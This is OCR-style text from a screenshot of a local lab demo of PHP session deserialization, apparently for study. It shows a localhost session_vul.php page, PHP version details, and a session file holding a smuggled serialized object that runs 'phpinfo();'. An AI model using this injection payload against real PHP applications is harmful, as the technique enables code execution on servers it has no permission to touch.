 127.0.0.1/session_vul.php
PHP Version 5.6.19
System Windows NT SKI 10.0 build 17134 (W
E:\wamp64\tmp\sess_cj15cikdujk6uv3bdq6qvonbe7 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W)
sess_cj15cikdujk6uv3bdq6qvonbe7
1 a:1:{s:2:"m7";s:45:"|O:7:"mi1k7ea":1:{s:1:"a";s:10:"phpinfo();";}